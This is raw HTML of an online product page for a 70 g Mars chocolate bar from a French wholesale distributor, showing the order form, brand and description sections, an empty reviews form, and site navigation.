			id="quantity_697860729fbae"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="4149" class="single_add_to_cart_button button alt">Add To Quote</button>

			</form>

	
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-082fd0e elementor-widget elementor-widget-wd_single_product_visitor_counter" data-id="082fd0e" data-element_type="widget" data-widget_type="wd_single_product_visitor_counter.default">
				<div class="elementor-widget-container">
							<div class="wd-visits-count wd-style-with-bg" data-product-id="4149">
			<span class="wd-visits-count-number">20</span>
			<span class="wd-visits-count-msg">
				People watching this product now!			</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-da4800e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="da4800e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f4623e8" data-id="f4623e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d9325b elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="8d9325b" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><g clip-path="url(#clip0_2260_18352)"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.25 6C3.25 5.44772 3.69772 5 4.25 5H21.25C21.8023 5 22.25 5.44772 22.25 6V7H26.25C26.6288 7 26.975 7.214 27.1444 7.55279L30.097 13.458L32.0309 15.8753C32.1727 16.0526 32.25 16.2729 32.25 16.5V23C32.25 23.5523 31.8023 24 31.25 24H28.124C27.6799 25.7252 26.1138 27 24.25 27C22.3862 27 20.8201 25.7252 20.376 24H15.124C14.6799 25.7252 13.1138 27 11.25 27C9.38616 27 7.82006 25.7252 7.37602 24H4.25C3.69772 24 3.25 23.5523 3.25 23C3.25 22.4477 3.69772 22 4.25 22H7.37602C7.82006 20.2748 9.38616 19 11.25 19C13.1138 19 14.6799 20.2748 15.124 22H20.376C20.8201 20.2748 22.3862 19 24.25 19C26.1138 19 27.6799 20.2748 28.124 22H30.25V16.8508L28.7694 15H21.25C20.6977 15 20.25 14.5523 20.25 14V7H4.25C3.69772 7 3.25 6.55228 3.25 6ZM22.25 13H27.632L25.632 9H22.25V13ZM9.25 23C9.25 24.1046 10.1454 25 11.25 25C12.3546 25 13.25 24.1046 13.25 23C13.25 21.8954 12.3546 21 11.25 21C10.1454 21 9.25 21.8954 9.25 23ZM24.25 25C23.1454 25 22.25 24.1046 22.25 23C22.25 21.8954 23.1454 21 24.25 21C25.3546 21 26.25 21.8954 26.25 23C26.25 24.1046 25.3546 25 24.25 25Z" fill="#B7B7B7"></path><path d="M1.25 10C1.25 9.44772 1.69772 9 2.25 9H12.25C12.8023 9 13.25 9.44772 13.25 10C13.25 10.5523 12.8023 11 12.25 11H2.25C1.69772 11 1.25 10.5523 1.25 10Z" fill="#B7B7B7"></path><path d="M0.25 14C0.25 13.4477 0.697715 13 1.25 13H10.25C10.8023 13 11.25 13.4477 11.25 14C11.25 14.5523 10.8023 15 10.25 15H1.25C0.697715 15 0.25 14.5523 0.25 14Z" fill="#B7B7B7"></path><path d="M1.25 18C1.25 17.4477 1.69772 17 2.25 17H8.25C8.80228 17 9.25 17.4477 9.25 18C9.25 18.5523 8.80228 19 8.25 19H2.25C1.69772 19 1.25 18.5523 1.25 18Z" fill="#B7B7B7"></path></g><defs><clipPath id="svg-1014"><rect width="32" height="32" fill="white" transform="translate(0.25)"></rect></clipPath></defs></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Fast Shipping						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a11cb02 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="a11cb02" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg id="svg-7922" xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><path d="M8.36736 8.98654C9.05877 6.91231 11.2732 5.76284 13.3674 6.3911C15.0785 6.90443 16.2503 8.47934 16.2503 10.2658V10.3265C16.2503 11.7064 15.5607 12.9949 14.4126 13.7603L14.305 13.832C13.6461 14.2713 13.2503 15.0108 13.2503 15.8028V16C13.2503 16.5523 12.8026 17 12.2503 17C11.698 17 11.2503 16.5523 11.2503 16V15.8028C11.2503 14.3421 11.9803 12.9782 13.1956 12.1679L13.3032 12.0962C13.8949 11.7017 14.2503 11.0377 14.2503 10.3265V10.2658C14.2503 9.36256 13.6579 8.56629 12.7927 8.30676C11.7339 7.98911 10.6143 8.57027 10.2647 9.61899L10.199 9.81622C10.0243 10.3402 9.45802 10.6233 8.93407 10.4487C8.41013 10.274 8.12697 9.70771 8.30162 9.18377L8.36736 8.98654Z" fill="#B7B7B7"></path><path d="M11.2503 19C11.2503 18.4477 11.698 18 12.2503 18C12.8026 18 13.2503 18.4477 13.2503 19C13.2503 19.5523 12.8026 20 12.2503 20C11.698 20 11.2503 19.5523 11.2503 19Z" fill="#B7B7B7"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M0.25003 13C0.25003 6.37258 5.62261 1 12.25 1C18.2286 1 23.186 5.3721 24.0994 11.0934C28.6917 11.7346 32.25 15.6001 32.25 20.3111C32.25 21.9836 31.7993 23.5543 31.0116 24.9109L32.2039 28.6998C32.3175 29.0607 32.2177 29.4547 31.9461 29.718C31.6744 29.9813 31.2775 30.0688 30.9203 29.9441L27.0774 28.6021C25.7781 29.2548 24.3063 29.6222 22.75 29.6222C19.172 29.6222 16.047 27.6816 14.4268 24.8031C13.7209 24.9324 12.9933 25 12.25 25C10.2372 25 8.33777 24.5037 6.66992 23.6262L1.58637 25.4417C1.23 25.569 0.832309 25.4842 0.558839 25.2227C0.285368 24.9611 0.182964 24.5676 0.294251 24.2059L1.88207 19.0455C0.844501 17.2696 0.25003 15.2029 0.25003 13ZM12.25 3C6.72718 3 2.25003 7.47715 2.25003 13C2.25003 14.9786 2.82365 16.8202 3.81331 18.3712C3.97115 18.6185 4.01238 18.9227 3.92609 19.2032L2.79253 22.8872L6.42152 21.5912C6.69791 21.4925 7.00371 21.5202 7.25787 21.6669C8.7261 22.5146 10.4299 23 12.25 23C17.7729 23 22.25 18.5228 22.25 13C22.25 7.47715 17.7729 3 12.25 3ZM16.4313 24.2514C20.9541 22.57 24.1885 18.2396 24.2492 13.1457C27.6863 13.8242 30.25 16.7901 30.25 20.3111C30.25 21.7532 29.8227 23.0961 29.0833 24.2292C28.9197 24.4798 28.877 24.7905 28.9668 25.0759L29.6978 27.3987L27.3237 26.5697C27.0521 26.4748 26.7529 26.5015 26.5024 26.6429C25.4004 27.2651 24.1199 27.6222 22.75 27.6222C20.0904 27.6222 17.762 26.2744 16.4313 24.2514Z" fill="#B7B7B7"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Unlimited help desk						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-913ddb9 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="913ddb9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f81038" data-id="7f81038" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-350c8aa wd-title-style-overline wd-single-tabs tabs-layout-all-open elementor-widget elementor-widget-wd_single_product_tabs" data-id="350c8aa" data-element_type="widget" data-widget_type="wd_single_product_tabs.default">
				<div class="elementor-widget-container">
										<div class="wd-tab-wrapper">
			<div class="wd-all-open-title title tab-title-pwb_tab">
				<span>
					Brand				</span>
			</div>

			<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--pwb_tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab" data-accordion-index="pwb_tab">
									
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>MARS</h3>
																			<span>
								<a href="https://3cdistribution.net/brand/mars/" title="MARS" ><img loading="lazy" width="150" height="150" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-thumbnail size-thumbnail wd-lazy-load wd-lazy-fade" alt="" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/01/mars-1-150x150.jpeg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/01/mars-1-150x150.jpeg 150w, https://3cdistribution.net/wp-content/uploads/2023/01/mars-1-300x300.jpeg 300w, https://3cdistribution.net/wp-content/uploads/2023/01/mars-1.jpeg 350w" /></a>
							</span>
									</div>
															</div>
		</div>
					<div class="wd-tab-wrapper">
			<div class="wd-all-open-title title tab-title-reviews">
				<span>
					Reviews (0)				</span>
			</div>

			<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--reviews wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
									<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Mars 70 g&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/mars-70-g/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://3cdistribution.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt&ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='4149' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
							</div>
		</div>
	
					</div>
				</div>
				<div class="elementor-element elementor-element-1a9585a elementor-widget elementor-widget-wd_title" data-id="1a9585a" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-overlined wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Description</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-07fb005 wd-single-content elementor-widget elementor-widget-wd_single_product_content" data-id="07fb005" data-element_type="widget" data-widget_type="wd_single_product_content.default">
				<div class="elementor-widget-container">
					<p>Milk chocolate with caramel center (27%) and soft nougat (32%).</p>
<p>Suitable for Vegetarians<br />
Kosher &#8211; KLBD-D</p>
<p>Pack size: 70g</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-684791cf elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="684791cf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15f7f718" data-id="15f7f718" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
				</div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-489-css" href="https://3cdistribution.net/wp-content/uploads/elementor/css/post-489.css?ver=1752195263" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="489" class="elementor elementor-489">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f10cf45 elementor-section-content-middle wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f10cf45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b10be62" data-id="b10be62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d245bef elementor-widget elementor-widget-wd_infobox" data-id="d245bef" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" width="71" height="52" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-486 wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://3cdistribution.net/wp-content/uploads/2022/05/newslatter.png" srcset="" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Sign up To Us Newsletter						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Be the First to Know. Sign up to newsletter today</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24ebaac" data-id="24ebaac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f219c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6f219c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a253ba8" data-id="a253ba8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b070dc elementor-widget elementor-widget-wd_image_or_svg" data-id="7b070dc" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="https://3cdistribution.net/megamarket-elementor/">
								<img class="wd-lazy-load wd-lazy-fade" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://3cdistribution.net/wp-content/uploads/elementor/thumbs/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-q1acokagd2zdru175eird2qu4ibltmnlenfso0mmd8.png" title="Black And White Modern Vintage Retro Brand Logo" alt="Black And White Modern Vintage Retro Brand Logo" loading="lazy" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-552d066 elementor-widget elementor-widget-wd_text_block" data-id="552d066" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>The highest goal of our team is to make the whole experience with us always unforgettable.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17a79ba" data-id="17a79ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d79073 elementor-widget elementor-widget-wd_text_block" data-id="3d79073" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Product category</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6783dd8 elementor-widget elementor-widget-wd_list" data-id="6783dd8" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						CONFECTIONERY					</span>

					
						<a  href="https://3cdistribution.net/product-category/confectionery/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						CHIPS PRODUCTS					</span>

					
						<a  href="https://3cdistribution.net/product-category/chips-products/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-5d1455e">
					
					<span class="list-content">
						COFFEES & TEA					</span>

					
						<a  href="https://3cdistribution.net/product-category/coffees-tea/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						DETERGENTS					</span>

					
						<a  href="https://3cdistribution.net/product-category/detergents/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="list-content">
						DOFT & ENERGY DRINKS					</span>

					
						<a  href="https://3cdistribution.net/product-category/doft-energy-drinks/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ed577c1">
					
					<span class="list-content">
						GUMS & CANDIES					</span>

					
						<a  href="https://3cdistribution.net/product-category/gums-candies/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ec000b9">
					
					<span class="list-content">
						HOUSEHOLDS					</span>

					
						<a  href="https://3cdistribution.net/product-category/households/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a117ff" data-id="8a117ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc5931e elementor-widget elementor-widget-wd_text_block" data-id="dc5931e" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Footer Menu</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-968fa95 elementor-widget elementor-widget-wd_list" data-id="968fa95" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						Services					</span>

					
						<a  href="https://3cdistribution.net/services/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						About Us					</span>

					
						<a  href="https://3cdistribution.net/about-us/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ed577c1">
					
					<span class="list-content">
						FAQ					</span>

					
						<a  href="https://3cdistribution.net/faq/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						Brands					</span>

					
						<a  href="https://3cdistribution.net/brands/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-77522f6">
					
					<span class="list-content">
						Contact US					</span>

					
						<a  href="https://3cdistribution.net/contact-us/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="list-content">
						Privacy Ploicy					</span>

					
						<a  href="https://3cdistribution.net/privacy-policy-2/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-2cb97ba">
					
					<span class="list-content">
						Terms & Condition					</span>

					
						<a  href="https://3cdistribution.net/privacy-policy-2/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d5bff09" data-id="d5bff09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc3735 elementor-widget elementor-widget-wd_text_block" data-id="7dc3735" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			Contact Info:
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-940eb70 elementor-widget elementor-widget-wd_list" data-id="940eb70" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-icon wd-list-style-default wd-justify-left">
											<li class="elementor-repeater-item-21b0768">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-cursor-megamarket.svg" title="wd-cursor-megamarket" width="14" height="14">					
					<span class="list-content">
						55 route d' Hasparren 64250 Cambo-Les-Bains, France 					</span>

									</li>
											<li class="elementor-repeater-item-2e9ccf3">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-phone-megamarket.svg" title="wd-phone-megamarket" width="14" height="14">					
					<span class="list-content">
						+33 7 53 77 76 70

					</span>

									</li>
											<li class="elementor-repeater-item-14550a3">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-envelope-megamarket.svg" title="wd-envelope-megamarket" width="14" height="14">					
					<span class="list-content">
						info@3cdistribution.net					</span>

									</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-d8f1908 elementor-widget elementor-widget-wd_text_block" data-id="d8f1908" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Social Links:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f1555a elementor-widget elementor-widget-wd_social_buttons" data-id="0f1555a" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://3cdistribution.net/product/mars-70-g/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://3cdistribution.net/product/mars-70-g/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://3cdistribution.net/product/mars-70-g/&media=https://3cdistribution.net/wp-content/uploads/2023/11/front_fr.78.full_.jpg&description=Mars+70+g" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://3cdistribution.net/product/mars-70-g/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://3cdistribution.net/product/mars-70-g/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://3cdistribution.net/"><strong>3CDISTRIBUTION</strong></a> <i class="fa fa-copyright"></i>  2023</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://3cdistribution.net/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-mobile-navigation-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-3581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3581 item-level-0" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link"><span class="nav-link-text">CHIPS PRODUCTS</span></a></li>
<li id="menu-item-3582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3582 item-level-0" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link"><span class="nav-link-text">COFFEES &amp; TEA</span></a></li>
<li id="menu-item-3583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3583 item-level-0" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link"><span class="nav-link-text">CONFECTIONERY</span></a></li>
<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3584 item-level-0" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link"><span class="nav-link-text">DETERGENTS</span></a></li>
<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3585 item-level-0" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link"><span class="nav-link-text">GUMS &amp; CANDIES</span></a></li>
<li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3586 item-level-0" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link"><span class="nav-link-text">HOUSEHOLDS</span></a></li>
<li id="menu-item-3587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3587 item-level-0" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link"><span class="nav-link-text">ICE CREAM</span></a></li>
<li id="menu-item-3588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3588 item-level-0" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link"><span class="nav-link-text">PERSONAL CARE</span></a></li>
